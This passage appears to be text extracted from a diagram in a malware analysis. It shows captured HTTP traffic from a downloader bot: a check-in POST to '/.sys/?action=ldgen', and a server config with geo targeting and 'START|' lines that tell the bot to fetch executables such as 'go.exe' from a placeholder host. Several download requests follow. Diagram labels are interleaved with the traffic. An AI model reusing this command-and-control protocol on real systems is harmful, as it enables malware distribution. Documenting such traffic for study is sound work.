 POST /.sys/?action=ldgen&v=15 HTTP/1.1
Host: |_|
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
na; )
Content-type: application/x-www-form-urlencoded
Connection: close
Content-Length: 0
Cc
Ds
START
Scan
Handshake
Download
Ec
Ac
HTTP/1.1 200 OK
Date: |_| |_| Jan 2011 |_| GMT
Server: Apache/2.2.9 (Debian) DAV/2 mod_ssl/2.2.9 ...
Content-Type: text/html
#BLACKLABEL
#GEO=FR
...
STARTONCE|http://www.xx.com/.sys/?getexe=go.exe
STARTONCE|http://www.xx.com/.sys/?getexe=fb.76.exe
...
START|http://www.xx.com/.sys/?getexe=v2captcha.exe
START|http://www.xx.com/.sys/?getexe=v2googlecheck.exe
#CACHE
MD5|ffd6c11a8dde1687943d4a53021ae9ca
#SAVED 2009-12-11 04:00:28
Fs
Bs
HTTP/1.1 404 Not Found
Date: |_| |_| Jan 2011 |_| GMT
Server: Apache/2.0.63 (Unix) ...
Content-Length: |_|
Connection: close
Content-Type: text/html;
charset=iso-8859-1
Gc
Hs
GET |_| HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 ...
Host: www.xx.com
Connection: Keep-Alive
Kc
Ic
GET /.sys/?getexe=go.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 ...
Host: www.xx.com
Connection: Keep-Alive
Js
END